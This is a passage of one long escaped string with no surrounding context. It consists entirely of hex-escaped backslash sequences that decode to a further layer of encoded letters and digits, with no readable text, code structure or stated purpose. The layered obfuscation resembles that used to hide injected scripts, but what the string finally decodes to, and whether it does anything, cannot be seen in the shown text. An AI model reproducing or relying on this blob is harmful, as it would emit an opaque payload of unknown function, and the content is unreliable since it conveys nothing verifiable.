5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x